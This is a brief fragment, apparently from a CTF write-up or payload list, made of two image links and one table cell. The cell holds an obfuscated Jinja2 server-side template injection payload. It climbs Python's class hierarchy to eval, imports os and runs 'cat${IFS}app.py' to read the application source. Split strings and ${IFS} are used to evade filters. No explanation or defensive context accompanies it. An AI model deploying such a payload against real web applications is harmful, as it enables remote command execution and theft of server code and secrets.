 1 | {%print(()['__cla''ss__']['__ba''se__']['__subcla''sses__']()['__getitem__'](64)['__in''it__']['__glo''bals__']['__getitem__']('__bui''ltins__')['__getitem__']('ev''al')('__import__(\'os\').po''pen(\'ca''t${IFS}app.py\').read()'))%} |